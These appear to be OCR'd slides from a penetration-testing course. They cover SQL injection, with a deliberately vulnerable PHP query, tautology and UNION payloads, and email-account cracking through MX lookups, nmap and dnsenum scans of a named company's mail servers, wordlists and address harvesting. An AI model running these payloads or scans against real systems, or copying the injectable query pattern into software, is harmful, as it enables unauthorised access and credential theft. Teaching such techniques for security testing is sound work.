

- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



- All databases are affected
  - MySQL
  - Microsoft SQL
  - PostgreSQL
  - Oracle
  - etc...
- The problem is not the database itself, it's the absence of input validation
- An attacker tricks an application into running an arbitrary SQL query by appending extra SQL elements to the query that was intended to be executed by the database application



305

# Web Application – SQL Injection

- Simple detection is possible by supplying characters that will modify the intended SQL query :
  - '
  - "
  - \_\_\_
  - ;
  - ||



Simple SQL Injection example:

• URL

http://www.victim.com/senddetails.php?mail=user@domain.com

• PHP Code

```
<?php
mysql_query('SELECT name FROM users WHERE mail='.$_GET['e-mail']);
?>
```

• SQL Query

SELECT name FROM users WHERE mail='user@domain.com'



Simple SQL Injection example:

• URL

http://www.victim.com/senddetails.php?mail="something ' or 1=1;"

• PHP Code

```
<?php
mysql_query('SELECT name FROM users WHERE mail='.$_GET['e-mail']);
?>
```

• SQL Query

SELECT name FROM users WHERE mail='something' or 1=1;



Depending of the query, the following injections might work:

- ' or 1=1--
- " or 1=1--
- or 1=1--
- ' or '1'='1
- " or "1"="1
- ') or ('1'='1





## Web Application – SQL Injection

- Instead of just sending the related login details for the user@domain.com user, the application will return the details for all users in the database as 1=1 is always true
- The amount of abuse possibilities on the different database products is depending on their feature set or dialect of SQL, their macros (stored procedures) and/or their architecture
  - Sub SELECT, VIEW and UNION commands are used to gather more information as intended
  - INSERT or ALTER commands are used for writing onto databases
  - Store procedures are product specific but very powerful
  - System commands for system overtake!



### SQL UNION:

- UNION combines SQL queries
- Original query:
  - SELECT name, age FROM family;
- Modified query:
  - SELECT name, age FROM family UNION SELECT username, password FROM users;



311

Summary

- SQL injection could take up to multiple days/weeks/month of training for a single product / platform. It is diverse, depending on the database product used
- If you need to test a certain application you should try to find out what database application is running and refer to the existing technical publications
- No magic potion here



## Web Application – SQL Injection

#### Hands-On:





## Web Application – SQL Injection

Hands-On:

- Solve Web Hack-It Stage 9
- Solve Web Hack-It Stage 10
  - Combination of everything learned!





## **Table of Content**



- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. <u>Wired Intrusion</u>
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



## **Table of Content**



- Miscellaneous Attacks
  - Breaking E-Mail Accounts



316

- No reliable method to get in!
- Bruteforce possible
- Dictionary attack is most efficient
  - Predefined wordlists
  - Own wordlists



- Example target:
  - Any @microsoft.com
- Need to know:
  - Many E-Mail addresses
  - POP3/IMAP4 Server for E-Mail retrieval



Need to know the POP3(S)/IMAP4(S) Server

- Not always 100% possible to find out
- Even if sometimes remote POP3/IMAP4 connections are forbidden
- Possibly the same IP/Hostname like SMTP address
- Domain Bruteforce
- Scanning network range

Possibly the same IP/Hostname like SMTP address

- Check for the MX (DNS entry for Mail) record
  - \$ host -t MX microsoft.com

microsoft.com mail is handled by 10 mail.messaging.microsoft.com.

• Checking if this host also responds to POP3(S)/IMAP(S)

nmap -p 110,143,993,995 mail.messaging.microsoft.com



### **Domain Bruteforce**

- dnsenum can be used
  - DNS Name enumeration
  - Multiple discovery techniques
  - BT5:/pentest/enumeration/dns/dnsenum/

#### Usage:

./dnsenum -f dns.txt microsoft.com

### Look out for hostnames like:

- email.\*
- mail.\*
- pop.\*



### Scanning Network Range

• The POP3/IMAP4 server is often in the same IP range like the domain

- Example www.microsoft.com
  - # ping microsoft.com

PING microsoft.com (207.46.232.182) 56(84) bytes of data.

• Check the IP range for POP3/IMAP4 server with nmap:

# nmap -p 110,143,993,995 207.46.232.1-254



#### Hands-On:





Hands-On:

- Choose some target
- Try to find out the POP3/IMAP4 Mail server




Generating Dictionary – Predefined Wordlists

- Many wordlists are free to download
- <u>http://www.packetstormsecurity.org/Crackers/wordlists/</u>
- Categorized wordlists
  - Common Words
  - Languages
  - Religion
  - Movies
  - Etc.
- Millions of words!



Generating Dictionary – Predefined Wordlists

- Pro
  - Much higher success rate
- Contra
  - May take a long time to find the correct password

Generating Dictionary – Own Wordlists

- Creating wordlists with simple passwords
- Many people use passwords like:
  - 123456
  - Password
  - asdfgh
  - 123qwe
  - abc123



Generating Dictionary – Predefined Wordlists

- Pro
  - Very fast results
- Contra
  - Low(er) success rate



#### Hands-On:





Hands-On:

- Create wordlist
- Choose around 30 passwords
- Save for later use





#### How to get E-Mail addresses

• Searching with Maltego



• \*@microsoft.com



#### How to get E-Mail addresses

- Using Google Search
  - mailto: "@microsoft.com"
- Using Google Mail Enum

goog-mail.py microsoft.com



332

#### Hands-On:

